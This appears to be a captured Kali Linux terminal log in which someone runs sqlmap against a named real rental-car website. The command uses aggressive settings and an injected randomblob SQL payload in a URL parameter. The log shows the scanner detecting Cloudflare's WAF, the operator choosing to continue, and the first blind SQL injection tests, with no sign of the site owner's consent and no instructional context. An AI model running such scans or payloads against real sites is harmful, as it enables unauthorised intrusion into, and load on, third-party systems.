 ┌──(dinu_mrx㉿kali)-[~]
└─$ sqlmap  -u https://widget.rentalcars.com/AboutUs.do?cor=case+randomblob%2810000000%29+when+not+null+then+1+else+1+end+ -a -f  --level 5 --risk 2
{1.8.3#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, s
tate and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 22:15:28 /2024-05-01/
[22:15:28] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('JSESSIONID=15CB0CD9FA4...E.node530a;__cflb=02DiuG4uJ5X...ZmZaHop3hv;tj_seed=005169a60a3...bd8800000
0;CONNECTIONID=17144685575...-530|40392;JSESSIONID=15CB0CD9FA4...E.node530a;tj_conf="tj_pref_cu...tjcor:lk|";tjex=eJwrsTU0NzQ...AK8NCHI%3D;tjex_infra=""'). Do you want
to use those [Y/n] Y
[22:15:32] [INFO] checking if the target is protected by some kind of WAF/IPS
[22:15:32] [CRITICAL] WAF/IPS identified as 'CloudFlare'
are you sure that you want to continue with further target testing? [Y/n] Y
[22:15:35] [WARNING] please consider usage of tamper scripts (option '--tamper')
[22:15:35] [INFO] testing if the target URL content is stable
[22:15:36] [WARNING] target URL content is not stable (i.e. content differs). sqlmap will base the page comparison on a sequence matcher. If no dynamic nor injectable p
arameters are detected, or in case of junk results, refer to user's manual paragraph 'Page comparison'
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit] c
[22:15:38] [INFO] testing if GET parameter 'cor' is dynamic
[22:15:39] [WARNING] GET parameter 'cor' does not appear to be dynamic
[22:15:40] [WARNING] heuristic (basic) test shows that GET parameter 'cor' might not be injectable
[22:15:41] [INFO] testing for SQL injection on GET parameter 'cor'
[22:15:41] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:15:43] [WARNING] reflective value(s) found and filtering out
[22:16:05] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (subquery - comment)'
[22:16:09] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (comment)'
[22:16:10] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[22:16:24] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (Microsoft Access comment)'
KALI
PURPLE